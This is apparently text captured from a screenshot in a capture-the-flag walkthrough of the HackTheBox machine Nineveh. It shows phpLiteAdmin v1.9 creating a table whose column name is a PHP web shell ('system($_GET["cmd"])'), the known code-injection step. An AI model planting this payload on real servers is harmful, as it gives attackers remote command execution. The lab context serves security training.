 https://nineveh.htb/db/index.php?action=table_create&confirm=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] poc.php
[rw] test
poc.php
[table] webshell
poc.php
Table 'webshell' has been created.
CREATE TABLE 'webshell' ('<?php system($_GET["cmd"]); ?>' INTEGER)
Return
Powered by phpLiteAdmin | Page generated in 0.2813 seconds.